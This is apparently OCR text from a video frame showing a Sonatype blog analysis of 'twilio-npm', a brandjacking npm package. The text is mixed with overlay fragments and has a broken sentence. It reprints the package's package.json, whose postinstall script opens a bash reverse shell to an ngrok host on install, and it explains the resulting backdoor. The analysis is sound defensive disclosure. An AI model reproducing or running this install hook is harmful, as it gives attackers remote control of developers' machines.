 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Versions 1.0.1 and 1.0.2 of twilio-npm malware launch reverse shell to an ngrok subdomain
Source: Sonatype
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
shell is launched in the background to an external server: `4.tcp.ngrok[.]io:11425`.
This effectively opens a backdoor on the user's machine giving the attacker control of the
compromised machine and Remote Code Execution (RCE) capabilities.
Now, ngrok's use case in this context becomes more clear: to get a reverse shell on the victim's
machine without worrying about a NAT or firewall.
Why are
HUSSEIN NASSER
for the brand
itself whose product is being imitated, its customers, and the developers pulling these open source
packages into
SOFTWARE ENGINEERING VIDEOS
;
@hnasr
PlayStation